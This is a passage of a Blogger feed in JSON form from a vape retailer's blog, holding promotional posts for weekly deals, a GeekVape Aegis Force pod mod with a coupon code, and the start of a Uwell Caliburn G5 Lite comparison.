href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device 